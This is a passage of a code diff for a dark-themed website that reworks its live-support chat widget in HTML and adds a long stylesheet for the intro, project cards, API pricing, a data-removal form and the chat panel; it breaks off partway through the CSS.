+                            Request</button>
                     </form>
                     <div class="form-success" id="drSuccess"><i class="fas fa-check-circle"
                             style="margin-right:.3rem"></i> Request submitted. We will process within 30 business days.
@@ -665,26 +880,44 @@
         </div>
     </footer>
 
+    <!-- LIVE CHAT -->
     <button class="chat-toggle" id="chatToggle"><i class="fas fa-headset"></i></button>
     <div class="chat-panel" id="chatPanel">
         <div class="chat-head">
-            <h4><i class="fas fa-headset" style="margin-right:.3rem"></i> Live Support</h4><span>Online</span>
+            <div class="chat-head-left">
+                <div class="chat-avatar">P</div>
+                <h4>Live Support</h4>
+            </div>
+            <span class="chat-status chat-status-online">Online</span>
         </div>
         <div class="chat-body">
             <div class="chat-preform" id="chatPreform">
-                <label>Name</label><input type="text" id="chatName" placeholder="Your name">
-                <label>Email</label><input type="email" id="chatEmail" placeholder="your@email.com">
-                <label>Subject</label><input type="text" placeholder="How can we help?">
+                <label>Name *</label><input type="text" id="chatName" placeholder="Your name">
+                <label>Email *</label><input type="email" id="chatEmail" placeholder="your@email.com">
+                <label>Topic</label>
+                <select id="chatTopic">
+                    <option value="General">General Question</option>
+                    <option value="Database">Database Inquiry</option>
+                    <option value="API">API Support</option>
+                    <option value="Data Removal">Data Removal</option>
+                    <option value="Bug Report">Bug Report</option>
+                    <option value="Other">Other</option>
+                </select>
                 <button class="chat-start-btn" id="chatStartBtn">Start Chat</button>
             </div>
-            <div class="chat-connecting" id="chatConnecting" style="display:none">
+            <div class="chat-connecting" id="chatConnecting">
                 <div class="spin"></div>
                 <p>Connecting to a support agent<span class="dots"></span></p>
-                <p style="font-size:.62rem;margin-top:.4rem;color:var(--t3)">Estimated wait: 2-5 minutes</p>
+                <p style="font-size:.6rem;margin-top:.5rem;color:var(--t3)">Estimated wait: 2-5 minutes</p>
+            </div>
+            <div class="chat-msgs" id="chatMsgs">
+                <div class="chat-typing" id="chatTyping"><span></span><span></span><span></span></div>
             </div>
         </div>
-        <div class="chat-footer"><input type="text" placeholder="Type a message..." disabled><button disabled><i
-                    class="fas fa-paper-plane"></i></button></div>
+        <div class="chat-footer">
+            <input type="text" id="chatMsgInput" placeholder="Type a message..." disabled>
+            <button id="chatSendBtn" disabled><i class="fas fa-paper-plane"></i></button>
+        </div>
     </div>
 
     <script src="app.js"></script>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,1702 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap');
+
+:root {
+    --bg: #060608;
+    --bg2: #0c0c11;
+    --bg3: #121218;
+    --card: rgba(255, 255, 255, .025);
+    --card-h: rgba(255, 255, 255, .045);
+    --glass: rgba(255, 255, 255, .03);
+    --t1: #e8e8ec;
+    --t2: #72727e;
+    --t3: #42424e;
+    --accent: #3b82f6;
+    --accent-g: rgba(59, 130, 246, .2);
+    --accent-l: #60a5fa;
+    --teal: #2dd4bf;
+    --pink: #f472b6;
+    --amber: #fbbf24;
+    --red: #ef4444;
+    --green: #22c55e;
+    --border: rgba(255, 255, 255, .06);
+    --border-h: rgba(255, 255, 255, .1);
+    --r: 14px;
+    --rs: 8px;
+    --ease: cubic-bezier(.4, 0, .2, 1);
+}
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box
+}
+
+html {
+    scroll-behavior: smooth
+}
+
+body {
+    font-family: 'Inter', sans-serif;
+    background: var(--bg);
+    color: var(--t2);
+    line-height: 1.6;
+    -webkit-font-smoothing: antialiased;
+    overflow-x: hidden
+}
+
+::selection {
+    background: var(--accent);
+    color: #fff
+}
+
+/* ===== INTRO ===== */
+.intro {
+    position: fixed;
+    inset: 0;
+    z-index: 9999;
+    background: var(--bg);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+    gap: .75rem
+}
+
+.intro.out {
+    animation: introOut .8s var(--ease) forwards
+}
+
+.intro-word {
+    display: flex;
+    gap: 2px;
+    font-size: 3.2rem;
+    font-weight: 800;
+    letter-spacing: -2px
+}
+
+.intro-word .char {
+    display: inline-block;
+    opacity: 0;
+    transform: translateY(30px) scale(.8);
+    animation: charIn .5s var(--ease) forwards;
+    color: var(--t1)
+}
+
+.intro-word .char:nth-child(1) {
+    animation-delay: .1s
+}
+
+.intro-word .char:nth-child(2) {
+    animation-delay: .15s
+}
+
+.intro-word .char:nth-child(3) {
+    animation-delay: .2s
+}
+
+.intro-word .char:nth-child(4) {
+    animation-delay: .25s
+}
+
+.intro-word .char:nth-child(5) {
+    animation-delay: .3s
+}
+
+.intro-word .char:nth-child(6) {
+    animation-delay: .35s
+}
+
+.intro-word .char:nth-child(7) {
+    animation-delay: .4s
+}
+
+.intro-line {
+    width: 0;
+    height: 1px;
+    background: var(--t3);
+    transition: width .6s var(--ease);
+    margin-top: .5rem
+}
+
+.intro-line.expand {
+    width: 80px
+}
+
+.intro-sub {
+    font-size: .7rem;
+    color: var(--t3);
+    letter-spacing: 3px;
+    text-transform: uppercase;
+    opacity: 0;
+    transform: translateY(8px);
+    transition: all .5s ease
+}
+
+.intro-sub.show {
+    opacity: 1;
+    transform: translateY(0)
+}
+
+@keyframes charIn {
+    to {
+        opacity: 1;
+        transform: translateY(0) scale(1)
+    }
+}
+
+@keyframes introOut {
+    to {
+        opacity: 0;
+        visibility: hidden;
+        pointer-events: none
+    }
+}
+
+@keyframes fadeIn {
+    from {
+        opacity: 0;
+        transform: translateY(16px)
+    }
+
+    to {
+        opacity: 1;
+        transform: translateY(0)
+    }
+}
+
+/* ===== HEADER ===== */
+header {
+    position: fixed;
+    top: 0;
+    width: 100%;
+    z-index: 1000;
+    background: rgba(6, 6, 8, .8);
+    backdrop-filter: blur(24px);
+    -webkit-backdrop-filter: blur(24px);
+    border-bottom: 1px solid var(--border);
+    height: 56px;
+    display: flex;
+    align-items: center;
+    transition: .3s var(--ease)
+}
+
+.nav-c {
+    max-width: 1080px;
+    margin: 0 auto;
+    padding: 0 1.5rem;
+    width: 100%;
+    display: flex;
+    justify-content: space-between;
+    align-items: center
+}
+
+.logo {
+    font-size: 1.15rem;
+    font-weight: 700;
+    color: var(--t1);
+    text-decoration: none;
+    letter-spacing: -.3px
+}
+
+.logo span {
+    color: var(--accent);
+    font-weight: 800
+}
+
+.nav-l {
+    display: flex;
+    gap: .15rem;
+    align-items: center
+}
+
+.nav-l a {
+    color: var(--t2);
+    text-decoration: none;
+    font-size: .8rem;
+    font-weight: 500;
+    padding: .35rem .65rem;
+    border-radius: 6px;
+    transition: .2s var(--ease)
+}
+
+.nav-l a:hover {
+    color: var(--t1);
+    background: var(--glass)
+}
+
+.mob-btn {
+    display: none;
+    background: none;
+    border: 1px solid var(--border);
+    color: var(--t1);
+    font-size: 1rem;
+    cursor: pointer;
+    width: 34px;
+    height: 34px;
+    border-radius: var(--rs);
+    transition: .2s var(--ease);
+    align-items: center;
+    justify-content: center
+}
+
+/* ===== MAIN ===== */
+.wrap {
+    max-width: 1080px;
+    margin: 0 auto;
+    padding: 0 1.5rem
+}
+
+main {
+    position: relative;
+    z-index: 1;
+    padding-top: 56px
+}
+
+/* ===== HERO ===== */
+.hero {
+    padding: 4.5rem 0 3.5rem;
+    opacity: 0;
+    animation: fadeIn .8s ease .5s forwards
+}
+
+.hero-badge {
+    display: inline-flex;
+    align-items: center;
+    gap: .5rem;
+    font-size: .68rem;
+    color: var(--t3);
+    letter-spacing: 2px;
+    text-transform: uppercase;
+    margin-bottom: 1.25rem
+}
+
+.hero-badge .dot {
+    width: 5px;
+    height: 5px;
+    background: var(--teal);
+    border-radius: 50%;
+    box-shadow: 0 0 6px var(--teal)
+}
+
+.hero h1 {
+    font-size: 2.5rem;
+    font-weight: 800;
+    color: var(--t1);
+    letter-spacing: -1.5px;
+    line-height: 1.15;
+    margin-bottom: .75rem
+}
+
+.hero-sub {
+    font-size: .92rem;
+    color: var(--t2);
+    max-width: 460px;
+    font-weight: 300;
+    margin-bottom: 1.75rem
+}
+
+.hero-actions {
+    display: flex;
+    gap: .6rem;
+    align-items: center
+}
+
+.btn-p {
+    display: inline-flex;
+    align-items: center;
+    gap: .35rem;
+    padding: .55rem 1.25rem;
+    background: var(--t1);
+    color: var(--bg);
+    text-decoration: none;
+    font-weight: 600;
+    font-size: .82rem;
+    border-radius: var(--rs);
+    transition: .25s var(--ease);
+    border: none;
+    cursor: pointer
+}
+
+.btn-p:hover {
+    opacity: .85;
+    transform: translateY(-1px)
+}
+
+.btn-s {
+    display: inline-flex;
+    align-items: center;
+    gap: .35rem;
+    padding: .55rem 1.25rem;
+    background: transparent;
+    color: var(--t2);
+    text-decoration: none;
+    font-weight: 500;
+    font-size: .82rem;
+    border-radius: var(--rs);
+    border: 1px solid var(--border);
+    transition: .25s var(--ease)
+}
+
+.btn-s:hover {
+    border-color: var(--border-h);
+    color: var(--t1)
+}
+
+/* ===== LIVE STATS ===== */
+.stats-bar {
+    margin-top: 2.5rem;
+    padding: 1rem;
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    display: grid;
+    grid-template-columns: repeat(4, 1fr);
+    gap: .75rem;
+    opacity: 0;
+    animation: fadeIn .6s ease .9s forwards
+}
+
+.stat-item {
+    text-align: center
+}
+
+.stat-item h4 {
+    font-size: 1.1rem;
+    font-weight: 700;
+    color: var(--t1);
+    font-family: 'JetBrains Mono', monospace;
+    letter-spacing: -.5px
+}
+
+.stat-item p {
+    font-size: .62rem;
+    color: var(--t3);
+    text-transform: uppercase;
+    letter-spacing: 1px;
+    margin-top: .1rem
+}
+
+.stat-live {
+    display: inline-block;
+    width: 4px;
+    height: 4px;
+    background: var(--green);
+    border-radius: 50%;
+    margin-right: .3rem;
+    animation: pulse 2s ease-in-out infinite
+}
+
+@keyframes pulse {
+
+    0%,
+    100% {
+        opacity: 1
+    }
+
+    50% {
+        opacity: .3
+    }
+}
+
+/* ===== SECTIONS ===== */
+.section {
+    padding: 4rem 0
+}
+
+.s-label {
+    font-size: .65rem;
+    text-transform: uppercase;
+    letter-spacing: 3px;
+    font-weight: 600;
+    color: var(--accent-l);
+    margin-bottom: .4rem;
+    display: block
+}
+
+.s-title {
+    font-size: 1.6rem;
+    font-weight: 700;
+    color: var(--t1);
+    letter-spacing: -1px;
+    margin-bottom: .25rem
+}
+
+.s-desc {
+    font-size: .82rem;
+    color: var(--t3);
+    max-width: 420px;
+    margin-bottom: 2rem
+}
+
+/* ===== PROJECT CARDS ===== */
+.p-grid {
+    display: grid;
+    grid-template-columns: repeat(2, 1fr);
+    gap: 1rem
+}
+
+.p-card {
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    padding: 1.35rem;
+    transition: .3s var(--ease);
+    text-decoration: none;
+    display: flex;
+    flex-direction: column;
+    gap: .55rem;
+    position: relative;
+    overflow: hidden
+}
+
+.p-card:hover {
+    background: var(--card-h);
+    border-color: var(--border-h);
+    transform: translateY(-2px)
+}
+
+.p-card-head {
+    display: flex;
+    align-items: center;
+    justify-content: space-between
+}
+
+.p-card-icon {
+    width: 32px;
+    height: 32px;
+    border-radius: 8px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: .9rem;
+    flex-shrink: 0
+}
+
+.ic-p {
+    background: rgba(59, 130, 246, .1);
+    color: var(--accent-l)
+}
+
+.ic-t {
+    background: rgba(45, 212, 191, .1);
+    color: var(--teal)
+}
+
+.ic-pk {
+    background: rgba(244, 114, 182, .1);
+    color: var(--pink)
+}
+
+.ic-a {
+    background: rgba(251, 191, 36, .1);
+    color: var(--amber)
+}
+
+.ic-b {
+    background: rgba(96, 165, 250, .1);
+    color: #60a5fa
+}
+
+.ic-g {
+    background: rgba(34, 197, 94, .1);
+    color: var(--green)
+}
+
+.ic-r {
+    background: rgba(239, 68, 68, .1);
+    color: var(--red)
+}
+
+/* STATUS */
+.status {
+    font-size: .55rem;
+    padding: .15rem .4rem;
+    border-radius: 100px;
+    font-weight: 600;
+    letter-spacing: .4px;
+    text-transform: uppercase;
+    display: inline-flex;
+    align-items: center;
+    gap: .25rem
+}
+
+.status::before {
+    content: '';
+    width: 3px;
+    height: 3px;
+    border-radius: 50%
+}
+
+.st-active {
+    background: rgba(34, 197, 94, .06);
+    color: var(--green);
+    border: 1px solid rgba(34, 197, 94, .12)
+}
+
+.st-active::before {
+    background: var(--green)
+}
+
+.st-maint {
+    background: rgba(251, 191, 36, .06);
+    color: var(--amber);
+    border: 1px solid rgba(251, 191, 36, .12)
+}
+
+.st-maint::before {
+    background: var(--amber)
+}
+
+.st-legal {
+    background: rgba(239, 68, 68, .06);
+    color: var(--red);
+    border: 1px solid rgba(239, 68, 68, .12)
+}
+
+.st-legal::before {
+    background: var(--red)
+}
+
+.st-new {
+    background: rgba(59, 130, 246, .08);
+    color: var(--accent-l);
+    border: 1px solid rgba(59, 130, 246, .15);
+    font-size: .52rem
+}
+
+.p-card h3 {
+    font-size: .95rem;
+    font-weight: 600;
+    color: var(--t1);
+    letter-spacing: -.2px
+}
+
+.p-card p {
+    font-size: .78rem;
+    color: var(--t2);
+    line-height: 1.5;
+    flex: 1
+}
+
+.p-card .tags {
+    display: flex;
+    gap: .3rem;
+    flex-wrap: wrap
+}
+
+.tag {
+    font-size: .58rem;
+    padding: .12rem .4rem;
+    background: var(--glass);
+    border: 1px solid var(--border);
+    border-radius: 4px;
+    color: var(--t3);
+    font-weight: 500;
+    text-transform: uppercase;
+    letter-spacing: .3px
+}
+
+.c-link {
+    font-size: .75rem;
+    color: var(--accent-l);
+    font-weight: 500;
+    display: inline-flex;
+    align-items: center;
+    gap: .3rem;
+    margin-top: auto;
+    transition: .2s var(--ease);
+    text-decoration: none
+}
+
+.c-link:hover {
+    gap: .5rem;
+    color: var(--t1)
+}
+
+/* MAINTENANCE / LEGAL OVERLAYS */
+.p-card.maint-card {
+    position: relative
+}
+
+.maint-overlay {
+    position: absolute;
+    inset: 0;
+    background: rgba(6, 6, 8, .75);
+    backdrop-filter: blur(3px);
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    gap: .5rem;
+    z-index: 2;
+    border-radius: var(--r)
+}
+
+.maint-overlay .maint-label {
+    font-size: .7rem;
+    color: var(--amber);
+    font-weight: 600;
+    letter-spacing: .5px
+}
+
+.maint-overlay .maint-icon {
+    font-size: 1.2rem;
+    color: var(--amber);
+    opacity: .6
+}
+
+.maint-access {
+    padding: .35rem .8rem;
+    background: rgba(255, 255, 255, .06);
+    border: 1px solid rgba(255, 255, 255, .1);
+    border-radius: 6px;
+    color: var(--t2);
+    font-size: .68rem;
+    font-weight: 500;
+    text-decoration: none;
+    transition: .2s var(--ease);
+    cursor: pointer
+}
+
+.maint-access:hover {
+    background: rgba(255, 255, 255, .1);
+    color: var(--t1)
+}
+
+.p-card.legal-card {
+    position: relative
+}
+
+.legal-bar {
+    position: absolute;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    padding: .4rem .75rem;
+    background: rgba(239, 68, 68, .06);
+    border-top: 1px solid rgba(239, 68, 68, .1);
+    font-size: .6rem;
+    color: var(--red);
+    font-weight: 500;
+    text-align: center;
+    z-index: 2;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: .3rem
+}
+
+/* GITHUB */
+.gh-grid {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: .65rem
+}
+
+.gh-card {
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--rs);
+    padding: .9rem;
+    transition: .25s var(--ease);
+    text-decoration: none;
+    display: block
+}
+
+.gh-card:hover {
+    background: var(--card-h);
+    border-color: var(--border-h);
+    transform: translateY(-1px)
+}
+
+.gh-card h4 {
+    font-size: .78rem;
+    color: var(--t1);
+    font-weight: 600;
+    margin-bottom: .2rem;
+    font-family: 'JetBrains Mono', monospace;
+    display: flex;
+    align-items: center;
+    gap: .35rem
+}
+
+.gh-card h4 i {
+    color: var(--t3);
+    font-size: .7rem
+}
+
+.gh-card p {
+    font-size: .68rem;
+    color: var(--t3);
+    line-height: 1.45
+}
+
+/* ===== API SECTION ===== */
+.api-section {
+    background: var(--bg2);
+    border-top: 1px solid var(--border);
+    border-bottom: 1px solid var(--border);
+    padding: 4rem 0
+}
+
+.api-intro {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 2rem;
+    margin-bottom: 3rem;
+    align-items: start
+}
+
+.api-intro-text h3 {
+    font-size: 1.1rem;
+    color: var(--t1);
+    font-weight: 700;
+    margin-bottom: .5rem;
+    letter-spacing: -.3px
+}
+
+.api-intro-text p {
+    font-size: .82rem;
+    color: var(--t2);
+    line-height: 1.6;
+    margin-bottom: .75rem
+}
+
+.api-endpoint {
+    background: var(--bg);
+    border: 1px solid var(--border);
+    border-radius: var(--rs);
+    padding: .6rem .85rem;
+    font-family: 'JetBrains Mono', monospace;
+    font-size: .72rem;
+    color: var(--t2);
+    display: flex;
+    align-items: center;
+    gap: .4rem;
+    margin-bottom: .5rem
+}
+
+.api-endpoint .method {
+    color: var(--green);
+    font-weight: 700;
+    font-size: .65rem
+}
+
+.api-endpoint .url {
+    color: var(--t1)
+}
+
+.api-features {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: .4rem
+}
+
+.api-feat {
+    display: flex;
+    align-items: center;
+    gap: .35rem;
+    font-size: .7rem;
+    color: var(--t3);
+    padding: .3rem 0
+}
+
+.api-feat i {
+    color: var(--green);
+    font-size: .6rem;
+    width: 14px
+}
+
+.api-code-block {
+    background: var(--bg);
+    border: 1px solid var(--border);
+    border-radius: var(--rs);
+    overflow: hidden
+}
+
+.api-code-header {
+    padding: .45rem .75rem;
+    background: var(--glass);
+    border-bottom: 1px solid var(--border);
+    display: flex;
+    justify-content: space-between;
+    align-items: center
+}
+
+.api-code-header span {
+    font-size: .65rem;
+    color: var(--t3);
+    font-family: 'JetBrains Mono', monospace
+}
+
+.api-code-header .lang {
+    color: var(--accent-l)
+}
+
+.api-code-body {
+    padding: .75rem;
+    font-family: 'JetBrains Mono', monospace;
+    font-size: .68rem;
+    line-height: 1.7;
+    color: var(--t2);
+    overflow-x: auto;
+    white-space: pre
+}
+
+.api-code-body .kw {
+    color: var(--accent-l)
+}
+
+.api-code-body .str {
+    color: var(--green)
+}
+
+.api-code-body .cm {
+    color: var(--t3)
+}
+
+.api-code-body .fn {
+    color: var(--amber)
+}
+
+/* PRICE GRID */
+.price-grid {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 1rem;
+    margin-bottom: 2rem
+}
+
+.price-card {
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    padding: 1.5rem;
+    transition: .3s var(--ease);
+    position: relative
+}
+
+.price-card:hover {
+    border-color: var(--border-h);
+    transform: translateY(-2px)
+}
+
+.price-card.featured {
+    border-color: rgba(59, 130, 246, .25);
+    background: rgba(59, 130, 246, .03)
+}
+
+.price-card.featured::before {
+    content: 'RECOMMENDED';
+    position: absolute;
+    top: -9px;
+    left: 50%;
+    transform: translateX(-50%);
+    font-size: .52rem;
+    padding: .15rem .5rem;
+    background: var(--accent);
+    color: #fff;
+    border-radius: 100px;
+    font-weight: 700;
+    letter-spacing: 1px
+}
+
+.price-card h3 {
+    font-size: .82rem;
+    font-weight: 700;
+    color: var(--t1);
+    font-family: 'JetBrains Mono', monospace;
+    margin-bottom: .1rem
+}
+
+.price-tier {
+    font-size: .6rem;
+    color: var(--t3);
+    margin-bottom: .75rem;
+    display: block
+}
+
+.price-card .price {
+    font-size: 1.6rem;
+    font-weight: 800;
+    color: var(--t1);
+    margin-bottom: .15rem;
+    letter-spacing: -1px
+}
+
+.price-card .price span {
+    font-size: .72rem;
+    font-weight: 400;
+    color: var(--t3)
+}
+
+.price-card .price-desc {
+    font-size: .7rem;
+    color: var(--t3);
+    margin-bottom: 1rem
+}
+
+.price-card ul {
+    list-style: none;
+    margin-bottom: 1.25rem
+}
+
+.price-card ul li {
+    font-size: .72rem;
+    color: var(--t2);
+    padding: .3rem 0;
+    border-bottom: 1px solid var(--border);
+    display: flex;
+    align-items: center;
+    gap: .35rem
+}
+
+.price-card ul li:last-child {
+    border: none
+}
+
+.price-card ul li i {
+    color: var(--green);
+    font-size: .6rem;
+    width: 14px;
+    text-align: center
+}
+
+.price-card ul li i.fa-xmark {
+    color: var(--red)
+}
+
+.price-btn {
+    width: 100%;
+    padding: .5rem;
+    background: var(--glass);
+    border: 1px solid var(--border);
+    color: var(--t2);
+    border-radius: var(--rs);
+    font-size: .75rem;
+    font-weight: 600;
+    cursor: pointer;
+    transition: .2s var(--ease);
+    font-family: 'Inter', sans-serif
+}
+
+.price-btn:hover {
+    background: var(--card-h);
+    color: var(--t1);
+    border-color: var(--border-h)
+}
+
+.price-card.featured .price-btn {
+    background: var(--accent);
+    border-color: var(--accent);
+    color: #fff
+}
+
+.price-card.featured .price-btn:hover {
+    box-shadow: 0 4px 16px var(--accent-g)
+}
+
+/* RATE LIMITS TABLE */
+.rate-table {
+    width: 100%;
+    border-collapse: collapse;
+    margin-top: 1.5rem;
+    font-size: .72rem
+}
+
+.rate-table th {
+    text-align: left;
+    padding: .5rem .6rem;
+    color: var(--t3);
+    font-weight: 600;
+    border-bottom: 1px solid var(--border);
+    text-transform: uppercase;
+    letter-spacing: .5px;
+    font-size: .6rem
+}
+
+.rate-table td {
+    padding: .45rem .6rem;
+    color: var(--t2);
+    border-bottom: 1px solid var(--border)
+}
+
+.rate-table td:first-child {
+    color: var(--t1);
+    font-weight: 600;
+    font-family: 'JetBrains Mono', monospace
+}
+
+.rate-table tr:last-child td {
+    border: none
+}
+
+/* API KEY BOX */
+.api-key-box {
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    padding: 1.25rem;
+    margin-top: 1.5rem
+}
+
+.api-key-box h4 {
+    font-size: .85rem;
+    color: var(--t1);
+    font-weight: 600;
+    margin-bottom: .6rem;
+    display: flex;
+    align-items: center;
+    gap: .35rem
+}
+
+.api-key-box h4 i {
+    color: var(--accent-l);
+    font-size: .75rem
+}
+
+.api-key-row {
+    display: flex;
+    gap: .4rem;
+    margin-bottom: .6rem
+}
+
+.api-input {
+    flex: 1;
+    background: var(--bg);
+    border: 1px solid var(--border);
+    border-radius: var(--rs);
+    padding: .45rem .65rem;
+    font-size: .75rem;
+    color: var(--t1);
+    font-family: 'JetBrains Mono', monospace;
+    outline: none;
+    transition: .2s
+}
+
+.api-input:focus {
+    border-color: var(--accent)
+}
+
+.api-input::placeholder {
+    color: var(--t3)
+}
+
+.api-copy-btn {
+    padding: .45rem .85rem;
+    background: var(--accent);
+    color: #fff;
+    border: none;
+    border-radius: var(--rs);
+    font-size: .72rem;
+    font-weight: 600;
+    cursor: pointer;
+    font-family: 'Inter', sans-serif;
+    transition: .2s;
+    white-space: nowrap
+}
+
+.api-copy-btn:hover {
+    box-shadow: 0 4px 12px var(--accent-g)
+}
+
+.api-steps {
+    display: flex;
+    gap: 1.25rem;
+    margin-top: 1.25rem
+}
+
+.api-step {
+    flex: 1;
+    text-align: center
+}
+
+.api-step .step-n {
+    width: 24px;
+    height: 24px;
+    background: var(--glass);
+    border: 1px solid var(--border);
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: .62rem;
+    color: var(--accent-l);
+    font-weight: 700;
+    margin: 0 auto .4rem;
+    font-family: 'JetBrains Mono', monospace
+}
+
+.api-step p {
+    font-size: .66rem;
+    color: var(--t3);
+    line-height: 1.4
+}
+
+.api-step code {
+    font-size: .6rem;
+    color: var(--accent-l);
+    font-family: 'JetBrains Mono', monospace
+}
+
+/* API USAGE PANEL */
+.api-usage {
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    padding: 1.25rem;
+    margin-top: 1rem
+}
+
+.api-usage h4 {
+    font-size: .8rem;
+    color: var(--t1);
+    font-weight: 600;
+    margin-bottom: .75rem
+}
+
+.usage-bars {
+    display: flex;
+    flex-direction: column;
+    gap: .6rem
+}
+
+.usage-row {
+    display: flex;
+    align-items: center;
+    gap: .75rem
+}
+
+.usage-row .u-label {
+    font-size: .68rem;
+    color: var(--t3);
+    width: 100px;
+    flex-shrink: 0
+}
+
+.usage-row .u-bar {
+    flex: 1;
+    height: 6px;
+    background: var(--glass);
+    border-radius: 3px;
+    overflow: hidden
+}
+
+.usage-row .u-fill {
+    height: 100%;
+    border-radius: 3px;
+    transition: width 1s var(--ease)
+}
+
+.u-fill.low {
+    background: var(--green)
+}
+
+.u-fill.med {
+    background: var(--amber)
+}
+
+.u-fill.high {
+    background: var(--red)
+}
+
+.usage-row .u-val {
+    font-size: .62rem;
+    color: var(--t2);
+    font-family: 'JetBrains Mono', monospace;
+    width: 50px;
+    text-align: right
+}
+
+/* ===== DATA FORM ===== */
+.form-section {
+    padding: 4rem 0
+}
+
+.form-box {
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    padding: 1.75rem;
+    max-width: 560px
+}
+
+.form-box .form-desc {
+    font-size: .78rem;
+    color: var(--t3);
+    margin-bottom: 1.25rem;
+    line-height: 1.6
+}
+
+.form-group {
+    margin-bottom: .85rem
+}
+
+.form-group label {
+    display: block;
+    font-size: .7rem;
+    color: var(--t2);
+    margin-bottom: .3rem;
+    font-weight: 500
+}
+
+.form-group input,
+.form-group textarea {
+    width: 100%;
+    background: var(--bg);
+    border: 1px solid var(--border);
+    border-radius: var(--rs);
+    padding: .5rem .65rem;
+    font-size: .78rem;
+    color: var(--t1);
+    font-family: 'Inter', sans-serif;
+    outline: none;
+    transition: .2s;
+    resize: vertical
+}
+
+.form-group input:focus,
+.form-group textarea:focus {
+    border-color: var(--accent)
+}
+
+.form-group input::placeholder,
+.form-group textarea::placeholder {
+    color: var(--t3)
+}
+
+.form-submit {
+    padding: .55rem 1.25rem;
+    background: var(--red);
+    color: #fff;
+    border: none;
+    border-radius: var(--rs);
+    font-size: .78rem;
+    font-weight: 600;
+    cursor: pointer;
+    font-family: 'Inter', sans-serif;
+    transition: .2s;
+    margin-top: .35rem
+}
+
+.form-submit:hover {
+    opacity: .85;
+    transform: translateY(-1px)
+}
+
+.form-success {
+    display: none;
+    padding: .85rem;
+    background: rgba(34, 197, 94, .06);
+    border: 1px solid rgba(34, 197, 94, .12);
+    border-radius: var(--rs);
+    color: var(--green);
+    font-size: .78rem;
+    text-align: center;
+    margin-top: .75rem
+}
+
+/* ===== LIVE CHAT ===== */
+.chat-toggle {
+    position: fixed;
+    bottom: 1.25rem;
+    right: 1.25rem;
+    z-index: 900;
+    width: 44px;
+    height: 44px;
+    background: var(--t1);
+    border: none;
+    border-radius: 50%;
+    color: var(--bg);
+    font-size: 1rem;
+    cursor: pointer;
+    box-shadow: 0 4px 16px rgba(0, 0, 0, .4);
+    transition: .3s var(--ease);
+    display: flex;
+    align-items: center;
+    justify-content: center
+}
+
+.chat-toggle:hover {
+    transform: scale(1.05)
+}
+
+.chat-panel {
+    position: fixed;
+    bottom: 4.5rem;
+    right: 1.25rem;
+    z-index: 900;
+    width: 300px;
+    background: var(--bg2);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    overflow: hidden;
+    transform: scale(.9) translateY(10px);
+    opacity: 0;
+    visibility: hidden;
+    transition: .3s var(--ease);
+    display: flex;
+    flex-direction: column
+}
+
+.chat-panel.open {
+    transform: scale(1) translateY(0);
+    opacity: 1;
+    visibility: visible
+}
+
+.chat-head {
+    padding: .7rem .85rem;
+    background: var(--bg3);
+    border-bottom: 1px solid var(--border);
+    display: flex;
+    align-items: center;
+    justify-content: space-between
+}
+
+.chat-head h4 {
+    font-size: .8rem;
+    color: var(--t1);
+    font-weight: 600
+}
+
+.chat-head span {
+    font-size: .6rem;
+    color: var(--green)
+}
+
+.chat-body {
+    padding: .85rem;
+    min-height: 180px;
+    display: flex;
+    flex-direction: column;
+    gap: .6rem
+}
+
+.chat-preform {
+    display: flex;
+    flex-direction: column;
+    gap: .5rem
+}
+
+.chat-preform label {
+    font-size: .65rem;
+    color: var(--t3);
+    font-weight: 500
+}
+
+.chat-preform input {
+    background: var(--bg);
+    border: 1px solid var(--border);
+    border-radius: 6px;
+    padding: .4rem .55rem;
+    font-size: .72rem;
+    color: var(--t1);
+    outline: none;
+    font-family: 'Inter', sans-serif
+}
+
+.chat-preform input:focus {
+    border-color: var(--accent)
+}
+
+.chat-start-btn {
+    padding: .4rem;
+    background: var(--t1);
+    color: var(--bg);
+    border: none;
+    border-radius: 6px;
+    font-size: .72rem;
+    font-weight: 600;
+    cursor: pointer;
+    margin-top: .2rem;
+    font-family: 'Inter', sans-serif
+}
+
+.chat-connecting {
+    text-align: center;
+    padding: 1.5rem .85rem
+}
+
+.chat-connecting .spin {
+    width: 28px;
+    height: 28px;
+    border: 2px solid var(--border);
+    border-top-color: var(--accent-l);
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
+    margin: 0 auto .6rem
+}
+
+@keyframes spin {
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+.chat-connecting p {
+    font-size: .72rem;
+    color: var(--t3)
+}
+
+.chat-connecting .dots::after {
+    content: '';
+    animation: dots 1.5s infinite
+}
+
+@keyframes dots {
+    0% {
+        content: ''
+    }
+
+    33% {
+        content: '.'
+    }
+
+    66% {
+        content: '..'
+    }
+
+    100% {
+        content: '...'
+    }
+}
+
+.chat-footer {
+    padding: .55rem .85rem;
+    border-top: 1px solid var(--border);
+    display: flex;
+    gap: .4rem
+}
+
+.chat-footer input {
+    flex: 1;
+    background: var(--bg);
+    border: 1px solid var(--border);
+    border-radius: 6px;
+    padding: .35rem .55rem;
+    font-size: .72rem;
+    color: var(--t1);
+    outline: none;
+    font-family: 'Inter', sans-serif
+}
+
+.chat-footer button {
